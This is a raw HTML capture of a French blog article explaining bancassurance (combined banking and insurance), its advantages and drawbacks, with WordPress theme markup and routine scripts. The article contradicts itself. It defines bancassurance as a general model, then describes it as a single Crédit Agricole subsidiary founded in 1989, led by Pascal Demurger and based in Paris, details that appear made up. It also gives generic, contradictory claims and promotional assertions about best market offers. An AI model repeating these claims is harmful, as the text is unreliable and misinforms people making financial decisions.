 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div></div></div></div></div><div class="g1-row-background"></div></div><div id="primary"><div id="content" role="main"><article id="post-302" class="entry-tpl-overlay-stretched-v2 post-302 post type-post status-publish format-standard has-post-thumbnail category-professionnel" itemscope="" itemtype="http://schema.org/Article"><style>#g1-background-media-697b5b665d161 {
			background-image: url( https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg );
		}</style><div class="g1-row g1-row-layout-page entry-media-row entry-media-row-06"><div class="g1-row-inner"><div class="g1-column"><div class="g1-row g1-row-layout-page g1-row-1"><div class="g1-row-inner"><div class="g1-column g1-column-2of3 g1-dark"><nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta"><p class="g1-breadcrumbs-label">You are here:</p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/" href="https://www.aurelie-et-julien.fr/"> <span itemprop="name">Home</span><meta itemprop="position" content="1" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/professionnel" href="https://www.aurelie-et-julien.fr/professionnel"> <span itemprop="name">Professionnel</span><meta itemprop="position" content="2" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Tout savoir sur la banque assurance, ses avantages et inconvénients</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html" /></li></ol></nav></div><div class="g1-column g1-column-1of3 g1-dark"></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-row-2"><div class="g1-row-inner"><div class="g1-column"><header class="entry-header"><div class="entry-before-title"></div><h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">Tout savoir sur la banque assurance, ses avantages et inconvénients</h1></header></div></div></div></div></div><div class="g1-row-background"><div class="g1-row-background-media" id="g1-background-media-697b5b665d161"></div></div> <span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="853" /> </span></div><div class="g1-row g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner" style="padding-top: 1rem;"><div class="g1-column g1-column-2of3"><div class="entry-inner"><header class="entry-header"><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m entry-byline-with-avatar"> <time class="entry-date" datetime="2022-03-09T00:00:00+01:00" itemprop="datePublished">9 mars 2022, 0h00</time> </span> <span class="entry-stats entry-stats-m"> </span></p></header><div class="g1-wrapper-with-stickies"><div class="entry-essentials"><div class="entry-content g1-typography-xl" itemprop="articleBody"><p>La banque assurance est un concept qui regroupe les activités bancaires et d&rsquo;assurance d&rsquo;une même entreprise. Ce modèle permet aux clients d&rsquo;avoir accès à une large gamme de services et de produits financiers.</p><p>Les avantages de la banque assurance sont nombreux. En effet, les clients bénéficient d&rsquo;une meilleure protection en cas de sinistre, d&rsquo;une assistance personnalisée et d&rsquo;un suivi personnalisé de leur dossier. De plus, les entreprises ont généralement un réseau de distribution plus important et peuvent ainsi proposer des tarifs compétitifs.</p><p>Les inconvénients de la banque assurance sont également nombreux. En effet, les clients doivent souvent payer des frais plus élevés pour bénéficier des services proposés par les entreprises. De plus, les clients doivent souvent souscrire à des contrats d&rsquo;assurance supplémentaires pour être couverts en cas de sinistre.</p><p>Si vous avez un moment, pensez à passer par une banque assurance. Pourquoi ? Tout simplement parce qu&rsquo;elles ont les meilleures offres du marché, des taux d&rsquo;intérêt concurrentiels et des conditions générales avantageuses.</p><p><em>Mais avant de vous lancer, voici quelques conseils pour bien choisir votre banque assurance :</em></p><p>Tout d&rsquo;abord, prenez le temps de comparer les différentes offres. Il existe de nombreuses banques en ligne qui proposent des assurances vie, mais pas toutes les offres sont égales. Prenez le temps de lire les petits caractères et de comparer les différents contrats avant de choisir celui qui vous convient le mieux.</p><p>Ensuite, pensez à vérifier les conditions générales avant de souscrire. Les banques sont souvent très exigeantes en matière de conditions d&rsquo;éligibilité, alors assurez-vous de bien les comprendre avant de vous engagez.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/49-943-impression-dautocollants-quel-papier-choisir.html" target="_blank" rel="dofollow" class="ucabaf435b646f08528fc8c20241a1087"><style>.ucabaf435b646f08528fc8c20241a1087 , .ucabaf435b646f08528fc8c20241a1087 .postImageUrl , .ucabaf435b646f08528fc8c20241a1087 .centered-text-area { min-height: 80px; position: relative; } .ucabaf435b646f08528fc8c20241a1087 , .ucabaf435b646f08528fc8c20241a1087:hover , .ucabaf435b646f08528fc8c20241a1087:visited , .ucabaf435b646f08528fc8c20241a1087:active { border:0!important; } .ucabaf435b646f08528fc8c20241a1087 .clearfix:after { content: ""; display: table; clear: both; } .ucabaf435b646f08528fc8c20241a1087 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ucabaf435b646f08528fc8c20241a1087:active , .ucabaf435b646f08528fc8c20241a1087:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ucabaf435b646f08528fc8c20241a1087 .centered-text-area { width: 100%; position: relative; } .ucabaf435b646f08528fc8c20241a1087 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucabaf435b646f08528fc8c20241a1087 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucabaf435b646f08528fc8c20241a1087 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucabaf435b646f08528fc8c20241a1087:hover .ctaButton { background-color: #E67E22!important; } .ucabaf435b646f08528fc8c20241a1087 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucabaf435b646f08528fc8c20241a1087 .ucabaf435b646f08528fc8c20241a1087-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucabaf435b646f08528fc8c20241a1087:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucabaf435b646f08528fc8c20241a1087-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Impression d'autocollants : quel papier choisir ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Enfin, faites attention aux frais de gestion. Certains contrats d&rsquo;assurance vie peuvent être assez chers, alors renseignez-vous bien avant de souscrire.</p><p>En suivant ces quelques conseils, vous êtes sûr de trouver la meilleure banque assurance pour vos besoins. Alors n&rsquo;hésitez pas à faire un petit tour sur internet pour trouver la bonne offre !</p><h2>Les avantages de l&rsquo;assurance pour la banque</h2><p>L&rsquo;assurance pour la banque est une forme de protection pour les institutions financières. En effet, elle leur permet de couvrir les pertes financières causées par les clients qui ne respectent pas leurs engagements. Cette protection est importante car elle permet aux banques de prévenir les faillites et de maintenir la stabilité du système financier.</p><p>L&rsquo;assurance pour la banque est un sujet complexe et il est important de bien comprendre son fonctionnement avant de souscrire à un contrat. Toutefois, il est possible de résumer les avantages de cette protection en quelques points :</p><p>&#8211; Elle permet aux banques de prévenir les faillites : en effet, si les pertes causées par les clients non-respectueux de leurs engagements sont couvertes par l&rsquo;assurance, les banques peuvent éviter la faillite.</p><p>&#8211; Elle maintient la stabilité du système financier : si les banques faisaient faillite, cela aurait des conséquences catastrophiques pour l&rsquo;économie et le système financier. L&rsquo;assurance permet donc de prévenir les crises financières.</p><p>&#8211; Elle protège les clients : en cas de faillite de la banque, les assurances prennent en charge les pertes subies par les clients. Cela permet de prévenir les situations de détresse financière et de protéger les épargnants.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/49-959-ou-trouver-des-baux-de-location.html" target="_blank" rel="dofollow" class="uf5a1eb2877cf827f37186219dd5f0aba"><style>.uf5a1eb2877cf827f37186219dd5f0aba , .uf5a1eb2877cf827f37186219dd5f0aba .postImageUrl , .uf5a1eb2877cf827f37186219dd5f0aba .centered-text-area { min-height: 80px; position: relative; } .uf5a1eb2877cf827f37186219dd5f0aba , .uf5a1eb2877cf827f37186219dd5f0aba:hover , .uf5a1eb2877cf827f37186219dd5f0aba:visited , .uf5a1eb2877cf827f37186219dd5f0aba:active { border:0!important; } .uf5a1eb2877cf827f37186219dd5f0aba .clearfix:after { content: ""; display: table; clear: both; } .uf5a1eb2877cf827f37186219dd5f0aba { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uf5a1eb2877cf827f37186219dd5f0aba:active , .uf5a1eb2877cf827f37186219dd5f0aba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf5a1eb2877cf827f37186219dd5f0aba .centered-text-area { width: 100%; position: relative; } .uf5a1eb2877cf827f37186219dd5f0aba .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf5a1eb2877cf827f37186219dd5f0aba .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf5a1eb2877cf827f37186219dd5f0aba .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf5a1eb2877cf827f37186219dd5f0aba:hover .ctaButton { background-color: #E67E22!important; } .uf5a1eb2877cf827f37186219dd5f0aba .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf5a1eb2877cf827f37186219dd5f0aba .uf5a1eb2877cf827f37186219dd5f0aba-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf5a1eb2877cf827f37186219dd5f0aba:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf5a1eb2877cf827f37186219dd5f0aba-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Où trouver des baux de location ?</span></div></div></div><div class="ctaButton"></div></a></div><p>L&rsquo;assurance pour la banque est donc une protection importante pour les banques, mais aussi pour les clients et l&rsquo;économie en général.</p><h2>La banque assurance, c&rsquo;est quoi ?</h2><p>La banque assurance est une banque spécialisée dans les services d&rsquo;assurance. Elle propose des produits d&rsquo;assurance pour les particuliers, les entreprises et les collectivités. La banque assurance est une filiale du groupe Crédit Agricole.</p><p>La banque assurance a été créée en 1989. Elle est présente dans les principales villes de France. La banque assurance propose des services d&rsquo;assurance automobile, habitation, santé, prévoyance, épargne et crédit. Elle propose également des services d&rsquo;assistance et de protection juridique.</p><p>La banque assurance compte plus de 3 millions de clients. Elle est dirigée par Pascal Demurger. La banque assurance a son siège social à Paris.</p><div id="g1-fluid-wrapper-counter-1" class="g1-fluid-wrapper " style="width:662px;" data-g1-fluid-width="662" data-g1-fluid-height="372"><div class="g1-fluid-wrapper-inner" style="padding-bottom:56.19335347432%;"> <iframe title="&quot;Etude Banque - Assurance : pourquoi et comment optimiser vos sites mobiles ?&quot; par Fasterize" width="662" height="372" src="https://www.youtube.com/embed/RCDqomepJck?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen title=""Etude Banque - Assurance : pourquoi et comment optimiser vos sites mobiles ?" par Fasterize"></iframe></div></div><p>La banque assurance est une forme de banque qui propose des services bancaires et d&rsquo;assurance. Elle présente de nombreux avantages, notamment en termes de simplicité et de diversification des services proposés. Toutefois, elle présente également quelques inconvénients, notamment en termes de coûts.</p></div></div><div class="entry-actions"></div></div></div><div class="entry-after-content"><meta itemprop="mainEntityOfPage" content="https://www.aurelie-et-julien.fr/00-302-tout-savoir-sur-la-banque-assurance-ses-avantages-et-inconvenients.html"/><meta itemprop="dateModified"
 content="2022-04-26T10:22:05"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta itemprop="url" content="https://www.aurelie-et-julien.fr" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg" /> </span> </span> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="Aline" > </span></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"></div></div></div></article> <a class="g1-teaser g1-teaser-prev" href="https://www.aurelie-et-julien.fr/00-168-quels-sont-les-bons-criteres-pour-choisir-son-college.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-168 post type-post status-publish format-standard has-post-thumbnail category-infos"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/quels-sont-les-bons-criteres-pour-choisir-son-college-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/quels-sont-les-bons-criteres-pour-choisir-son-college-150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/quels-sont-les-bons-criteres-pour-choisir-son-college-120x120.jpg 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/quels-sont-les-bons-criteres-pour-choisir-son-college-75x75.jpg 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/quels-sont-les-bons-criteres-pour-choisir-son-college-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Quels sont les bons critères pour choisir son collège?</h3></header></article> </a> <a class="g1-teaser g1-teaser-next" href="https://www.aurelie-et-julien.fr/00-160-voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-160 post type-post status-publish format-standard has-post-thumbnail category-professionnel"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes-150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes-120x120.jpg 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes-75x75.jpg 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/voici-les-5-meilleures-voitures-de-fonction-selon-les-internautes-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Voici les 5 meilleures voitures de fonction selon les internautes</h3></header></article> </a></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="pages-4" class="widget widget_pages"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Pages</span></h2></header><ul><li class="page_item page-item-229"><a href="https://www.aurelie-et-julien.fr/home-1">Accueil</a></li><li class="page_item page-item-448"><a href="https://www.aurelie-et-julien.fr/mentions-legales">Mentions légales</a></li><li class="page_item page-item-450"><a href="https://www.aurelie-et-julien.fr/plan-de-site">Plan de site</a></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="categories-8" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Catégories</span></h2></header><ul><li class="cat-item cat-item-10"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage <span class="g1-meta">11</span></a></li><li class="cat-item cat-item-39"><a href="https://www.aurelie-et-julien.fr/famille">Famille <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-6"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech <span class="g1-meta">17</span></a></li><li class="cat-item cat-item-1"><a href="https://www.aurelie-et-julien.fr/infos">Informations <span class="g1-meta">27</span></a></li><li class="cat-item cat-item-42"><a href="https://www.aurelie-et-julien.fr/intimite">Intimité <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-31"><a href="https://www.aurelie-et-julien.fr/lifestyle">Lifestyle <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-7"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-4"><a href="https://www.aurelie-et-julien.fr/sante">Santé <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-5"><a href="https://www.aurelie-et-julien.fr/sport">Sport <span class="g1-meta">8</span></a></li><li class="cat-item cat-item-41"><a href="https://www.aurelie-et-julien.fr/voyages">Voyages <span class="g1-meta">6</span></a></li></ul></aside></div><div class="g1-column g1-column-1of3"></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text"></p></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.php?ver=5.8.7" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_83a062cf6545b990c13b4398035a29d0.php?ver=5.8.7" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_80c1ddcdf84ae2b0d3a833fc079a0981.php?ver=1.5.2" id="jquery-timeago-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_c0327ca56994ee81f9ed349a24eaecce.php" id="jquery-timeago-fr-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_89f369588d629240d6a8d4f8788490c8.php" id="match-media-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_6f47448212550bd3157c4265e3ebf085.php" id="match-media-add-listener-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script defer id="bimber-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8b5cca173e2d12b1d577e1ce80202e07.php?ver=9.2.1" id="bimber-global-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a0382578e433b72b11be29cb5e4821dd.php" id="libgif-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2bdc713b4abfcc746d20b6a8d083c07d.php?ver=9.2.1" id="bimber-players-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="wp-a11y-js-translations" src="[data-uri]"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_346dfc33d02645d41fb1b3e0eccf1e28.php?ver=9.2.1" id="bimber-ajax-search-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8607cdb54bc34af5c41d5b202dd9a437.php?ver=9.2.1" id="bimber-single-js"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d674481513d4b30efad67303812f94f9.php?ver=9.2.1" id="bimber-back-to-top-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
